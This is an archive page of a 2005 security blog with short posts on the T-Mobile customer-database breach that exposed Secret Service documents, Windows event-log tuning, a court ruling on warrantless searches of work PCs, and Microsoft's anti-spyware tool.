<p><a href="http://www.theregister.co.uk">The Register</a> has a shocking <a href="http://www.theregister.co.uk/2005/01/12/hacker_penetrates_t-mobile/">story</a> about a major security breach at T-Mobile.  Apparently they learned in July 2004 that an intruder had wormed his way into their customer database and  had easy access to a wide variety of information, including names, addresses, dates of birth, social security numbers, web usernames and passwords, email and cameraphone snapshots.  <br /><br />Ok, so shame on T-Mobile for keeping this quiet so long, but the more shocking part is that the US Secret Service fell vicitim to this.  Here's a paragraph from the article:<br /><br /><i><br />On 28 July the informant gave [the Secret Service] proof that their own sensitive documents were circulating in the underground marketplace they were striving to destroy. He had obtained a log of an IRC chat session in which a hacker named "Myth" copy-and-pasted excerpts of an internal Secret Service memorandum report, and a Mutual Legal Assistance Treaty from the Russian Federation. Both documents are described in the Secret Service affidavit as "highly sensitive information pertaining to ongoing USSS criminal cases".<br /></i><br /><br />What the heck is the Secret Service doing sending "sensitive documents" over T-Mobile, anyway?  Shouldn't a law enforcement agency so <b>heavily</b> involved in computer crime investigation know better than this?  </p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/01/t-mobile-pwn3d-shame-on-us-secret.html' title='permanent link'>10:47 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/110554483440279639' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/110554483440279639' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=110554483440279639&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, January 11, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='110549186231843402'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/01/how-to-make-windows-event-logs-less.html'>How to make Windows event logs less chatty</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>If you haven't seen it already, head over to the <a href="http://weblogs.asp.net/ericfitz">Windows Security Logging and Other Esoterica</a> blog.  It's pretty new, and so far has addressed several things I've always hated, wondered about or both.  The most recent post is about <a href="http://weblogs.asp.net/ericfitz/archive/2005/01/11/350848.aspx">how to tune your event logs</a> so you don't get swamped with crap you don't care about.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/01/how-to-make-windows-event-logs-less.html' title='permanent link'>8:04 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/110549186231843402' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/110549186231843402' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=110549186231843402&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, January 05, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='110497935816968176'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/01/searching-pcs-without-warrant.html'>Searching PCs without a warrant</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p>A Washington state appeals court issued a ruling today that allows the owner of a computer system to give law enforcement officers permission to search or sieze a PC.  This means your employer can, in most cases, grant this permission without your consent.  See the news.com.com.com.com.com.com story <a href="http://news.com.com/Court No warrant needed to search your work PC/2100-1030_3-5513266.html?part=rss&amp;tag=5513266&amp;subj=news.1030.20">here</a>.<br /><br />Overall, this is probably a good thing for us as investigators and security professionals.  I am no lawyer, but I'd still cover my butt with a suitable disclaimer at login time if I were you.  And who knows, warning your users upfront that you're able to monitor them may just prevent them from doing some regrettable in the first place.</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/01/searching-pcs-without-warrant.html' title='permanent link'>9:42 PM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/110497935816968176' onclick=''>2
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/110497935816968176' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=110497935816968176&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, January 04, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post'>
<a name='110484467509701699'></a>
<h3 class='post-title'>
<a href='http://blog.vorant.com/2005/01/screenshots-of-new-ms-anti-spyware-app.html'>Screenshots of the new MS Anti-Spyware App</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body'>
<p><a href="http://www.neowin.net/">Neowin.net</a> has published some <a href="http://www.neowin.net/comments.php?id=26501&amp;category=main">screenshots of Microsoft's new anti-spyware application.</a>  This is based on the software they aquired when they bought <a href="http://www.giantcompany.com">Giant</a> recently.  I'm not familiar with the predecessor product, but the new screenshots look promising.  Can't wait until it's released and some reviews start rolling in.  How will it compare to <a href="http://www.lavasoftusa.com/">Ad-Aware</a> or <a href="http://www.safer-networking.org">Spybot</a>?<br /><br />While I'm on the subject... who's got a better name for this sort of thing than "anti-spyware"?  That sounds so clunky, and doesn't roll of the tongue quite like "anti-virus".</p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<p class='post-footer-line post-footer-line-1'><span class='post-author'>
Posted by
DavidJBianco
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.vorant.com/2005/01/screenshots-of-new-ms-anti-spyware-app.html' title='permanent link'>8:17 AM</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/7652481/110484467509701699' onclick=''>0
comments</a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/7652481/110484467509701699' title='Email Post'>
<span class='email-post-icon'>&#160;</span>
</a>
</span>
<span class='item-control blog-admin pid-952573167'>
<a href='https://www.blogger.com/post-edit.g?blogID=7652481&postID=110484467509701699&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</p>
<p class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</p>
<p class='post-footer-line post-footer-line-3'></p>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blog.vorant.com/search?updated-max=2008-04-03T15:54:00-04:00&max-results=100&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blog.vorant.com/search?updated-max=2005-01-04T08:17:00-05:00' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://blog.vorant.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://blog.vorant.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/09760835714791462863' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
DavidJBianco
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/09760835714791462863' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="http://fusion.google.com/add?feedurl=http%3A//blog.vorant.com/feeds/posts/default"><img border="0" width="104" alt="Add to Google" src="http://buttons.googlesyndication.com/fusion/add.gif" height="17"/></a>
<br/>
<a href="http://www.twitter.com/DavidJBianco"><img alt="Follow DavidJBianco on Twitter" src="http://twitter-badges.s3.amazonaws.com/follow_me-b.png"/></a>
<br/>
<script src="http://embed.technorati.com/embed/3nchhhkg5c.js" type="text/javascript"></script>
<a href="http://technorati.com/faves?sub=addfavbtn&amp;add=http://blog.vorant.com"><img alt="Add to Technorati Favorites" src="http://static.technorati.com/pix/fave/tech-fav-1.png"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Top Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://blog.vorant.com/search/label/Sguil'>Sguil</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://blog.vorant.com/search/label/NSM'>NSM</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://blog.vorant.com/search/label/Snort'>Snort</a>
<span dir='ltr'>(29)</span>
</li>
<li>
<a dir='ltr' href='http://blog.vorant.com/search/label/WTF%3F'>WTF?</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://blog.vorant.com/search/label/Perl'>Perl</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://blog.vorant.com/search/label/Events'>Events</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://blog.vorant.com/search/label/Tor'>Tor</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://blog.vorant.com/search/label/OSSEC'>OSSEC</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://blog.vorant.com/search/label/apt'>apt</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://blog.vorant.com/search/label/dns'>dns</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://blog.vorant.com/search/label/management'>management</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://blog.vorant.com/search/label/MySQL'>MySQL</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.vorant.com/search/label/book%20review'>book review</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://blog.vorant.com/search/label/hacking'>hacking</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(40)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2007/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2007/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2007/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2007/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2006/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2006/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2006/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2006/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2006/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2006/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2006/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2006/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2006/02/'>
February
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2006/01/'>
January
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2005/'>
2005
</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2005/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='posts'>
<li><a href='http://blog.vorant.com/2005/12/decoding-javascript-documentwrite.html'>Decoding JavaScript document.write() alerts</a></li>
<li><a href='http://blog.vorant.com/2005/12/china-refutes-hacking-charges.html'>China refutes hacking charges</a></li>
<li><a href='http://blog.vorant.com/2005/12/january-hrsug-meeting-announcement.html'>January HRSUG Meeting Announcement</a></li>
<li><a href='http://blog.vorant.com/2005/12/some-instantnsm-love.html'>Some InstantNSM love</a></li>
<li><a href='http://blog.vorant.com/2005/12/sguil-060p1-released.html'>Sguil 0.6.0p1 Released</a></li>
<li><a href='http://blog.vorant.com/2005/12/decoding-challengeresponse.html'>Decoding &quot;Challenge/Response Authentication&quot; alerts</a></li>
<li><a href='http://blog.vorant.com/2005/12/sober-worm-pulls-interesting-trick.html'>Sober worm pulls an interesting trick...</a></li>
<li><a href='http://blog.vorant.com/2005/12/other-gift-that-keeps-on-giving.html'>The other gift that keeps on giving</a></li>
<li><a href='http://blog.vorant.com/2005/12/december-hrsug-meeting-report.html'>December HRSUG Meeting Report</a></li>
<li><a href='http://blog.vorant.com/2005/12/sguil-060-released.html'>Sguil 0.6.0 released!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2005/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='http://blog.vorant.com/2005/11/need-better-reason-to-come-to-hrsug.html'>Need a better reason to come to HRSUG?</a></li>
<li><a href='http://blog.vorant.com/2005/11/on-dangers-of-speaking-outside-your.html'>On the dangers of speaking outside your area of co...</a></li>
<li><a href='http://blog.vorant.com/2005/11/hrsug-meeting-reminder.html'>HRSUG Meeting Reminder</a></li>
<li><a href='http://blog.vorant.com/2005/11/hrsug-mailing-list.html'>HRSUG Mailing List</a></li>
<li><a href='http://blog.vorant.com/2005/11/rsa-phishing-experiments-hook-net.html'>RSA: Phishing experiments hook net users</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2005/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://blog.vorant.com/2005/10/open-source-exploit-programming-tools.html'>Open source exploit programming tools for Windows</a></li>
<li><a href='http://blog.vorant.com/2005/10/hampton-roads-snort-users-group.html'>Hampton Roads Snort Users Group</a></li>
<li><a href='http://blog.vorant.com/2005/10/risks-vs-vulnerabilities-vs-threats.html'>Risks vs. Vulnerabilities vs. Threats</a></li>
<li><a href='http://blog.vorant.com/2005/10/why-419.html'>Why 419?</a></li>
<li><a href='http://blog.vorant.com/2005/10/what-your-printer-is-telling-world.html'>What your printer is telling the world about you.</a></li>
<li><a href='http://blog.vorant.com/2005/10/attorney-client-privilege-for-pentest.html'>Attorney-client privilege for pentest results</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2005/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='http://blog.vorant.com/2005/09/new-forensic-disk-image-format.html'>New forensic disk image format proposed</a></li>
<li><a href='http://blog.vorant.com/2005/09/2005-underhanded-c-contest-winners.html'>2005 Underhanded C contest winners announced</a></li>
<li><a href='http://blog.vorant.com/2005/09/near-real-time-spam-map.html'>Near real time spam map</a></li>
<li><a href='http://blog.vorant.com/2005/09/good-discussion-on-daily-dave.html'>Good discussion on Daily Dave</a></li>
<li><a href='http://blog.vorant.com/2005/09/critical-ms-patch-psych.html'>Critical MS patch --- PSYCH!</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2005/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='http://blog.vorant.com/2005/08/sun-tzu-on-network-security.html'>Sun Tzu on Network Security</a></li>
<li><a href='http://blog.vorant.com/2005/08/titan-rain-scary-as-it-gets.html'>Titan Rain:  Scary as it Gets</a></li>
<li><a href='http://blog.vorant.com/2005/08/week-in-life.html'>A week in the life...</a></li>
<li><a href='http://blog.vorant.com/2005/08/pc-world-profiles-professional.html'>PC World profiles professional cybercriminals</a></li>
<li><a href='http://blog.vorant.com/2005/08/linuxworld-get-together.html'>LinuxWorld get-together</a></li>
<li><a href='http://blog.vorant.com/2005/08/defcons-wall-of-sheep.html'>Defcon&#39;s Wall of Sheep</a></li>
<li><a href='http://blog.vorant.com/2005/08/how-to-pwn-planet.html'>How to pwn a planet</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2005/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='http://blog.vorant.com/2005/07/michael-lynns-black-hat-presentation.html'>MIchael Lynn&#39;s Black Hat presentation: What&#39;s the ...</a></li>
<li><a href='http://blog.vorant.com/2005/07/tor-is-double-edged-sword.html'>Tor is a double-edged sword</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.vorant.com/2005/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='http://blog.vorant.com/2005/06/seagates-encrypted-hard-drives.html'>Seagate&#39;s encrypted hard drives</a></li>
<li><a href='http://blog.vorant.com/2005/06/off-to-infosecon.html'>Off to InfoSeCon</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
